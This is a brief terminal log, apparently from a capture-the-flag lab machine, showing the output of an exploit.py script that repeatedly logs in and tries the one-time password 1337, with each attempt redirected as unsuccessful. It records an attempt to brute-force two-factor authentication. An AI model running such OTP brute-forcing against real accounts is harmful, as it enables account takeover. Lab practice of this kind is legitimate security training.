 root@ip-10-10-235-246:~# sudo nano exploit.py
root@ip-10-10-235-246:~# python3 exploit.py
Logged in successfully.
Trying OTP: 1337
DEBUG: OTP submission response status code: 302
Unsuccessful OTP attempt, redirected to login page. OTP: 1337
Logged in successfully.
Trying OTP: 1337
DEBUG: OTP submission response status code: 302
Unsuccessful OTP attempt, redirected to login page. OTP: 1337
Logged in successfully.
Trying OTP: 1337
DEBUG: OTP submission response status code: 302
Unsuccessful OTP attempt, redirected to login page. OTP: 1337
Logged in successfully.
Trying OTP: 1337
DEBUG: OTP submission response status code: 302
Unsuccessful OTP attempt, redirected to login page. OTP: 1337
Logged in successfully.
Trying OTP: 1337
DEBUG: OTP submission response status code: 302
Unsuccessful OTP attempt, redirected to login page. OTP: 1337
Logged in successfully.